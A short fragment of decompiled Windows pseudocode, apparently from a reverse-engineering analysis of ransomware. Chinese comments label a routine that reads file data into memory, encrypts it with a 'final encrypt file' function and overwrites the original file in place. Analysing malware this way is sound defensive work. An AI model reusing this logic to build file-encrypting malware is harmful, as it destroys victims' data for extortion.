 v33 = VirtualAlloc(0, v19, 0x3000u, 4u);
CpFileData((unsigned int)v33, (char *)v46, v38);// 实现效果就是将文件数据拷贝到分配的空间
HIDWORD(v39) = NumberOfBytesRead;
v20 = (const __m128i *)VirtualAlloc(0, NumberOfBytesRead, 0x3000u, 4u);
if ( v20 )
{
FinalEncryptFile( // 最终加密文件函数
HIDWORD(v39),
(__m128i *)v33,
(const __m128i **)&v34,
(int)&v23,
(const __m128i *)&v27,
v20);
v18 = v34;
}
VirtualFree(v33, 0, 0x8000u);
SetFilePointer(hFile, -v38, 0, 1u);
if ( !WriteFile(hFile, v18, NumberOfBytesRead, &NumberOfBytesWritten, 0) )
{
v17 = 1;
v40 = 1;
}
VirtualFree((LPVOID)v18, 0, 0x8000u);